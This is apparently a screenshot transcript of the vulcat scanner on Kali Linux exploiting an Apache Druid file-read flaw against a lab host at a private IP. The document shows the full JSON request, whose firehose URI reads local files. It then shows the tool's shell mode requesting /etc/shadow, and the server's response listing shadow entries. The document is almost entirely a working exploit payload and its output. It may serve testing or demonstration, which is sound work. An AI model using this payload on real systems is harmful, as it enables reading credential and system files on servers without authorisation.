 1 2 3 4 2 9:43
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.132:8888
Origin: http://192.168.80.132:8888
Content-Length: 436
{"type": "index","spec": {"type": "index","ioConfig": {"type": "index","firehose": {"type": "http","uris": ["file:///etc/passwd"]}},"dataSchema":
{"dataSource": "sample","parser": {"type": "string","parseSpec": {"format": "regex","pattern": "(.*)","columns": ["a"],"dimensionsSpec": {},"tim
estampSpec": {"column": "!!!_no_such_column_!!!","missingValue": "2010-01-01T00:00:00Z"}}}}},"samplerConfig": {"numRows": 500,"timeoutMs": 15000}
}]
[09:42:35] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[09:42:35] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/shadow
====================Response====================
Connection: close
Date: Tue, 07 Mar 2023 01:42:39 GMT
Date: Tue, 07 Mar 2023 01:42:39 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Encoding: gzip
Content-Length: 280
{"numRowsRead":15,"numRowsIndexed":15,"data":[{"input":{"a":"root:locked::0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"root:locked::0:99
999:7:::"}},{"input":{"a":"bin:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"bin:*:18353:0:99999:7:::"}},{"input":{"a":"daemon:*:18
353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"daemon:*:18353:0:99999:7:::"}},{"input":{"a":"adm:*:18353:0:99999:7:::"},"parsed":{"__ti
me":1262304000000,"a":"adm:*:18353:0:99999:7:::"}},{"input":{"a":"lp:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"lp:*:18353:0:99
999:7:::"}},{"input":{"a":"sync:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"sync:*:18353:0:99999:7:::"}},{"input":{"a":"shutdown
:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"shutdown:*:18353:0:99999:7:::"}},{"input":{"a":"halt:*:18353:0:99999:7:::"},"parsed
":{"__time":1262304000000,"a":"halt:*:18353:0:99999:7:::"}},{"input":{"a":"mail:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"mail
:*:18353:0:99999:7:::"}},{"input":{"a":"operator:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"operator:*:18353:0:99999:7:::"}},{"
input":{"a":"games:*:18353:0:99999:7:::"},"parsed":{"__time":1262304000000,"a":"games:*:18353:0:99999:7:::"}},{"input":{"a":"ftp:*:18353:0:99999:
7:::"},"parsed":{"__time":1262304000000,"a":"ftp:*:18353:0:99999:7:::"}},{"input":{"a":"nobody:*:18353:0:99999:7:::"},"parsed":{"__time":12623040
00000,"a":"nobody:*:18353:0:99999:7:::"}},{"input":{"a":"systemd-network:!!:18386::::::"},"parsed":{"__time":1262304000000,"a":"systemd-network:!
!:18386::::::"}},{"input":{"a":"dbus:!!:18386::::::"},"parsed":{"__time":1262304000000,"a":"dbus:!!:18386::::::"}}]}
====================Response====================